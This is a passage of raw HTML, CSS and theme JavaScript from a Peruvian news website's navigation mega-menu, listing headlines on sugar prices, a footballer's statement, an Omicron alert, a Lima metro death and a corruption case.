</style><script>var block_tdi_92_83d = new tdBlock();
block_tdi_92_83d.id = "tdi_92_83d";
block_tdi_92_83d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_83d","tdc_css_class_style":"tdi_92_83d_rand_style","category_id":"11","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_83d"}';
block_tdi_92_83d.td_column_number = "3";
block_tdi_92_83d.block_type = "tdb_header_mega_menu";
block_tdi_92_83d.post_count = "5";
block_tdi_92_83d.found_posts = "116";
block_tdi_92_83d.header_color = "";
block_tdi_92_83d.ajax_pagination_infinite_stop = "";
block_tdi_92_83d.max_num_pages = "24";
tdBlocksArray.push(block_tdi_92_83d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92_83d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" class="td-image-wrap " title="El precio del azúcar se eleva por más del 40%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" title="El precio del azúcar se eleva por más del 40%">El precio del azúcar se eleva por más del 40%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:49:50-05:00" >marzo 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El precio del saco de azúcar se ha incrementado hasta en 100 soles en los diversos centros de abastos, esta cifra presenta una elevación...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" rel="bookmark" class="td-image-wrap " title="Andy Polo asegura que nunca agredió a su exesposa en EE. UU." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/654W-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/654W-648x711.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" rel="bookmark" title="Andy Polo asegura que nunca agredió a su exesposa en EE. UU.">Andy Polo asegura que nunca agredió a su exesposa en EE. UU.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:25:51-05:00" >marzo 21, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo integrante de Universitario...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/" rel="bookmark" class="td-image-wrap " title="Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/000819740W-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/000819740W-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/" rel="bookmark" title="Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón">Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:11:25-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los funcionarios del Ministerio de Salud implementan nuevas medidas en Piura para descartar la presencia de la variante Ómicron en el país.

Luego de que...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/" rel="bookmark" class="td-image-wrap " title="Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/ERygrU6XsAESARy-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/ERygrU6XsAESARy-648x569.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/" rel="bookmark" title="Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado">Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:10:59-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El hecho ocurrió en la estación Pumacahua, en Villa María del Triunfo. La empresa operadora invocó a los pasajeros a seguir todas las instrucciones...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/" rel="bookmark" class="td-image-wrap " title="Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/XFPDTOVXO5BB3B55XUOH5DLJMA-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/XFPDTOVXO5BB3B55XUOH5DLJMA-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/" rel="bookmark" title="Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero">Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:32:09-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tras el megaoperativo que se realizó la madrugada del 1 de diciembre para desbaratar la presunta organización criminal denominada Los Gestores, el fiscal superior...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_92_83d" data-td_block_id="tdi_92_83d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_92_83d" data-td_block_id="tdi_92_83d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-133"><a href="https://datoaldia.com/category/deporte/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-bicycle"></i> Deporte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93_733 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_733" >
<style>
/* custom css */
.tdi_93_733 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_93_733 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_93_733 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_93_733{
				    flex-direction: column-reverse;
				}.tdi_93_733 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_93_733 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93_733 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_93_733:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_93_733:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_93_733.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_93_733.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_93_733 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_93_733 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_93_733 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_93_733 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_93_733 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_733 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_93_733 .td-module-meta-info,
				.ie11 .tdi_93_733 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_93_733 .td-post-vid-time{
					display: block;
				}.tdi_93_733 .td-module-meta-info,
				.tdi_93_733 .td-next-prev-wrap{
					text-align: center;
				}.tdi_93_733 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_93_733.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_93_733 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_93_733 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93_733 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_93_733 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_93_733 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_93_733 .td-post-author-name{
					display: none;
				}.tdi_93_733 .td-post-date,
				.tdi_93_733 .td-post-author-name span{
					display: none;
				}.tdi_93_733 .entry-review-stars{
					display: inline-block;
				}.tdi_93_733 .td-icon-star,
                .tdi_93_733 .td-icon-star-empty,
                .tdi_93_733 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93_733 .td-module-comments{
					display: none;
				}.tdi_93_733 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_733:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_93_733 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_93_733 .td-module-title a{
					color: #000000;
				}.tdi_93_733 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_93_733.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_93_733 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_93_733 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_733 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_93_733 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_733 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_93_733 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_733 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_93_733 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_93_733 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93_733 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_733 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_93_733 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_93_733 .td-module-container:before{
					bottom: -0px;
				}.tdi_93_733 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_93_733 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93_733.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_93_733 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_733 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_733 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_733 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_93_733 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_93_733 = new tdBlock();
block_tdi_93_733.id = "tdi_93_733";
block_tdi_93_733.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 